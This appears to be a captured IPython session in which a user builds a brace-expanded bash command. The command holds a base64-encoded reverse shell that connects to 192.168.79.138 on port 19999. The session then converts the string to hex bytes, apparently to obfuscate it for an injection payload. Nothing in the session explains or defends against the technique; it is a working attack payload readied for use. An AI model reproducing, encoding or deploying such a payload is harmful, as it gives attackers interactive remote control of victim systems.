 IPython: C:Users/12414
Python 3.8.0 (tags/v3.8.0:fa919fd, Oct 14 2019, 19:37:50) [MSC v.1916 64 bit (AMD64)]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.12.2 -- An enhanced Interactive Python. Type '?' for help.
In [1]: result="
  Cell In[1], line 1
    result="
            ^
SyntaxError: EOL while scanning string literal
In [2]: result="bash -c {echo, YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc5LjEzOC8xOTk5OSAwPiYx}|{base64, -d}|{bash, -i}"
In [3]: for i in result:
   ...:     print(hex(ord(i)),end=" ")
   ...:
0x62 0x61 0x73 0x68 0x20 0x2d 0x63 0x20 0x7b 0x65 0x63 0x68 0x6f 0x2c 0x20 0x59 0x6d 0x46 0x7a 0x61 0x43 0x41 0x74 0x61
0x53 0x41 0x2b 0x4a 0x69 0x41 0x76 0x5a 0x47 0x56 0x32 0x4c 0x33 0x52 0x6a 0x63 0x43 0x38 0x78 0x4f 0x54 0x49 0x75 0x4d
0x54 0x59 0x34 0x4c 0x6a 0x63 0x35 0x4c 0x6a 0x45 0x7a 0x4f 0x43 0x38 0x78 0x4f 0x54 0x6b 0x35 0x4f 0x53 0x41 0x77 0x50
0x69 0x59 0x78 0x7d 0x7c 0x7b 0x62 0x61 0x73 0x65 0x36 0x34 0x2c 0x20 0x2d 0x64 0x7d 0x7c 0x7b 0x62 0x61 0x73 0x68 0x2c
0x20 0x2d 0x69 0x7d
In [4]: for i in result:
   ...:     print(hex(ord(i)),end=",")
   ...:
0x62,0x61,0x73,0x68,0x20,0x2d,0x63,0x20,0x7b,0x65,0x63,0x68,0x6f,0x2c,0x20,0x59,0x6d,0x46,0x7a,0x61,0x43,0x41,0x74,0x61,
0x53,0x41,0x2b,0x4a,0x69,0x41,0x76,0x5a,0x47,0x56,0x32,0x4c,0x33,0x52,0x6a,0x63,0x43,0x38,0x78,0x4f,0x54,0x49,0x75,0x4d,
0x54,0x59,0x34,0x4c,0x6a,0x63,0x35,0x4c,0x6a,0x45,0x7a,0x4f,0x43,0x38,0x78,0x4f,0x54,0x6b,0x35,0x4f,0x53,0x41,0x77,0x50,
0x69,0x59,0x78,0x7d,0x7c,0x7b,0x62,0x61,0x73,0x65,0x36,0x34,0x2c,0x20,0x2d,0x64,0x7d,0x7c,0x7b,0x62,0x61,0x73,0x68,0x2c,
0x20,0x2d,0x69,0x7d,
In [5]: